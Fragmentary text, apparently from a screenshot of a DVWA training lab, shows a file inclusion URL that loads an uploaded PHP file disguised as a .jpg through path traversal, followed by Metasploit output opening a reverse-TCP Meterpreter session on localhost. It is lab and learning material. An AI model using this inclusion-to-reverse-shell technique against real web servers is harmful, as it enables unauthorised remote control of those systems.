 Vulnerability: File Inclusio
127.0.0.1:42001/vulnerabilities/fi/?page=../../hackable/uploads/duck.php.jpg
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (39927 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:42762) at 2023-12-10 17:54:14 +0000
meterpreter >
Hello Unknown
Your IP address is: 127.0.0.1